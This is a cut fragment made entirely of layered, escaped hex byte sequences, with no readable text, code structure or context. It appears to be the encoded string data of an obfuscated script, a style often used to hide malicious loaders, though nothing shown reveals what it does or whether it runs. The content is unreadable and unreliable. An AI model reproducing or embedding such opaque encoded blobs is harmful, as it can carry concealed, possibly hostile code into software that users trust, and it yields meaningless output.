5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x